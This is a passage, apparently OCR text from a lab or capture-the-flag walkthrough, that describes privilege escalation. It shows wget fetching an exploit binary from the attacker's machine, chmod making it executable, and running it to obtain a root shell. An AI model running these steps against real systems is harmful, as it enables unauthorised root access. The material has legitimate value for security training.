
using
wget
command as follows:
wget http://<Your_machine_IP>:7777/CyberiumX
Let’s provide the executable permission to this file using
chmod
command:
chmod +x CyberiumX
Finally, we have to execute the exploit code using the
following command which in return will provide us the
escalated shell of root user:
./CyberiumX